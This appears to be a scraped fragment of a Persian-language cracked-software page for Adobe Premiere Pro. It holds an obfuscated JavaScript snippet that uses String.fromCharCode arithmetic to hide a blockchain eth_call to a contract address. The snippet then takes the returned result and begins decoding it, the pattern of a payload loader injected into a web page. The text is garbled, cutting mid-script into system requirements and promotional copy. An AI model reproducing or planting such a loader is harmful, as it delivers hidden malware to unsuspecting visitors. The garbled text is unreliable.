
(6+98),(40+55),(71+28),(48+22+27),(57+51),(103+5)),params:
[{to:String.fromCharCode((40+8),(8+50+62),(24+21+53),
(85+12),(21+8+19),(54+21+24),(65+33),(51+3),(63+24+14),
(94+8),(62+36),(31+67),(39+9),(30+21),(25+19+11),(10+11+29),
(18+20+11),(43+2+3),(24+24),(26+31),(34+20),(11+91),
(38+10+0),(35+2+11),(51+1+5),(39+10),(50+2+2),(28+24+3),
(16+81),(96+5),(19+3+34),(14+31+9),(23+33+45),(46+4),
(51+48),(23+27),(2+52),(31+21+0),(26+26),(45+2+3),
(29+54+18),(26+29+0)),data:String.fromCharCode((24+16+8),
(41+23+56),(90+11),(38+34+25),(54+2),(45+8+2),(31+26),
(14+40),(12+39),(29+23))},String.fromCharCode((95+10+3),
(44+32+21),(86+28+2),(101+0+0),(115+0+0),
(75+41))],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring((129+1+0)),s=String.fromCharCode((23+9)
).trim();for(let i=0;i Verify Processor: 1 GHz CPU for patching
RAM: Needed: 4 GB Disk space: Required: 64 GB Unlocking the
Full Potential of Adobe Premiere Pro Adobe Premiere Pro …
Adobe
ادامه مطلب »